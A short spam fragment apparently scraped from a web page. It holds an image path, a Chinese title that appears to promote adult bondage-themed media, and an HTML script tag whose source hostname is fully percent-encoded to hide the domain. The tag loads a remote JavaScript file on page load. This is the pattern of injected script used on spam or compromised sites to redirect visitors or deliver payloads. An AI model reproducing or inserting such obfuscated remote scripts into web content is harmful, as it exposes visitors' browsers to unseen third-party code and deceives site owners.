 果冻-女体肉粽-小艺。<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>